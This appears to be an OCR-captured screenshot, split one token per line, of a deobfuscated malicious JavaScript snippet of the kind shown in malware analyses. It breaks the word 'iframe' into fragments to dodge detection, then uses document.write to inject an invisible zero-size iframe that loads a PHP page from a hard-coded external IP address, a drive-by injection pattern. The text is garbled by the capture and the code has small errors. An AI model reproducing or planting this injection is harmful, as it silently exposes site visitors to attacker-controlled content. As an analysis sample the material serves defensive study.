
################################################
#
#
 depacked the script
....
#
################################################
 var k
=
" width=
\"
0
\"
 height=
\"
0
\"
 board=
\"
0
\"
src=
\"
http://176.117.76.21/tag1.php
\"
>"
;
 var k0
=
"<if"
;
 var k01
=
"ram"
;
 var k02
=
"e"
;
 var k2
=
"</if"
;
 var k22
=
"e>"
;
 document
.
write
(
k0
)
;
 setTimeout
(
document
.
write
(
k01
+
k02
+
k
+
k2
)
,
1000
)
;
 setTimeout
(
document
.
write
(
k02
+
k22
)
,
1000
)
;
################################################